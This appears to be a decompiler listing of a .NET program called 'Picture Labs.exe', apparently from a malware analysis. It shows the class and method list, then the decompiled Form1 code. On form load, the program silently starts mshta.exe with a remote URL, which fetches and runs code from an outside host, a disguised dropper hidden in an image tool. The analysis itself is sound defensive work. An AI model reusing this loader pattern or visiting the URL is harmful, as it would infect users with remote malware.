 Picture Labs.exe
PE
Type References
References
Resources
{} -
{} ImageProcessing
{} Picture_Labs
Base64Decoder @02000002
Form1 @02000003
Base Type and Interfaces
Derived Types
Form1() : void @06000004
AES_Decrypt(string, string) : string @06000006
AES_Encrypt(string, string) : void @0600000A
Button1_Click(object, EventArgs) : void @06000014
button2_Click(object, EventArgs) : void @06000015
button3_Click(object, EventArgs) : void @06000016
cbScale_Click(object, EventArgs) : void @06000010
cIO_Click(object, EventArgs) : void @0600000D
cOpen_Click(object, EventArgs) : void @06000007
cSave_Click(object, EventArgs) : void @06000009
cScale_Click(object, EventArgs) : void @06000011
Dispose(bool) : void @0600001D
Form1_Load(object, EventArgs) : void @06000005
Form1_Paint(object, PaintEventArgs) : void @06000008
GenerateRandomSalt() : byte[] @0600000B
InitializeComponent() : void @0600001E
label1_Click(object, EventArgs) : void @06000018
label2_Click(object, EventArgs) : void @06000019
label3_Click(object, EventArgs) : void @0600001A
label4_Click(object, EventArgs) : void @0600001C
linkLabel1_LinkClicked(object, LinkLabelLinkClickedEve
openToolStripMenuItem_Click(object, EventArgs) : voi
Panel2_Paint(object, PaintEventArgs) : void @06000013
pictureBox1_Click(object, EventArgs) : void @0600001
saveToolStripMenuItem_Click(object, EventArgs) : voi
toolStripButton1_Click(object, EventArgs) : void @0600
TTS_ItemClicked(object, ToolStripItemClickedEventArg
btnExit : Button @0400000D
btnOpenImage : Button @0400000F
btnSaveAs : Button @0400000E
components : IContainer @0400000C
1 using System;
2 using System.ComponentModel;
3 using System.Diagnostics;
4 using System.Drawing;
5 using System.IO;
6 using System.Net;
7 using System.Security.Cryptography;
8 using System.Text;
9 using System.Windows.Forms;
10 using ImageProcessing;
11 using Picture_Labs.Properties;
12
13 namespace Picture_Labs
14 {
15 // Token: 0x02000003 RID: 3
16 public class Form1 : Form
17 {
18 // Token: 0x06000004 RID: 4 RVA: 0x0000229E File Offset: 0x0000049E
19 public Form1()
20 {
21 this.InitializeComponent();
22 }
23
24 // Token: 0x06000005 RID: 5 RVA: 0x000022DC File Offset: 0x000004DC
25 private void Form1_Load(object sender, EventArgs e)
26 {
27 this.imageHandler = new ImageHandler();
28 try
29 {
30 ServicePointManager.Expect100Continue = true;
31 ServicePointManager.SecurityProtocol = (SecurityProtocolType)3072;
32 new Process
33 {
34 StartInfo =
35 {
36 Arguments = "https://maajankidevisevasansthan.org/assets/files/muniba/",
37 UseShellExecute = false,
38 FileName = "C:\\Windows\\System32\\mshta.exe",
39 CreateNoWindow = false
40 }
41 }.Start();
42 }
43 catch (Exception ex)
44 {
45 MessageBox.Show(ex.Message);
46 }
47 }